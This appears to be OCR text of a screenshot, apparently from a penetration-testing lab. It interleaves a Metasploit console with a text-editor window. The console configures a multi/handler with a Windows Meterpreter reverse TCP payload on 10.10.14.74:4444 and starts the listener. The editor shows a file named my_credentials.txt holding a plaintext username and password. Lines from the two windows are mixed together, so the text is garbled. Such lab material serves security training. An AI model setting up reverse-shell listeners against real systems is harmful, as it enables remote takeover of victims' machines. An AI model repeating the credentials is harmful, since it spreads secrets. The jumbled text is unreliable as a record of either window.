 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> show options
my_credentials.txt [Read-Only] (~/Desktop) - Pluma
Module options (exploit/multi/handler):
View Search Tools Documents Help
Name Current Setting Required Description
---- --------------- -------- -----------
my_credentials.txt
1 Username: hemkerboi
2 Password: 4iZcAtck
Payload options (generic/shell_reverse_tcp):
my_credentials.txt
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.74 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
README.license
Exploit target:
Id Name
-- ----
0 Wildcard Target
my_data
Plain Text Tab Width: 4 Ln 2, Col 19 INS
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 10.10.14.74:4444